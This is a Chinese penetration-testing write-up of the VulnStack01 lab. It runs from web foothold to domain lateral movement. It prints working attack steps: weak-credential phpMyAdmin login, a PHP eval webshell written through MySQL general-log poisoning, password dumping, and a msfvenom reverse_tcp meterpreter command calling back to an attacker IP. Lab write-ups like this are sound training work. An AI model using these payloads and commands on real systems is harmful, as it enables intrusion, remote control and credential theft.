【渗透测试】VulnStack01

0x01 前置准备

下载靶场镜像



Win7设置双网卡,一个仅主机一个NAT,外网IP:192.168.40.129 内网IP:192.168.52.143

Win2003\Winserver均为仅主机模式

Win2003IP:192.168.52.141

WinserverIP:192.168.52.138(DC域控)

设置之后,Win7可以ping同域内其他两台主机,而两台主机无法ping通Win7

0x02 正式打靶

Web打点GetShell



首先对网站进行目录扫描:





可以看到我们扫描到了网站的phpMyadmin的后台,直接访问:

然后通过弱密码root/root登录数据库:

搜索phpMyadmin后台GetShell方式:



执行show global variables like '%secure%';语句之后,结果为NULL:

无法利用into_outfile方法进行getshell,尝试利用日志



1 | show variables like '%general%'; |



接下来写入Shell:

1 | set global general_log_file = 'C:/PhpStudy2018/PHPTutorial/www/2022.php'; |

1 | select '<?php eval($_POST[cmd]);?>’ |



访问http://192.168.40.129/2022.php

可以看到并未提示404,说明写入成功





接着蚁剑连接



执行命令说明成功获取Shell



接着运行tasklist /svc查看是否存在防火墙设备

Windows杀软在线对比辅助-心灵鸡汤君 (xljtj.com)

查询后结果空白,说明目标主机并未安装杀软,可以直接搞事情

内网横向获取域控

powershell上线CS



ipconfig /all获取域控地址192.168.52.138



利用自带插件获取到主机密码hongrisec@2019



再利用梼杌插件提升system权限

到这里这台机器已经被拿下,接下来就是横向渗透,拿到域控权限





再上线MSF,可直接借助CS派生,也可直接生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.40.128 LPORT=8888 -f exe > artifact.exe生成木马程序,利用CS文件上传并运行

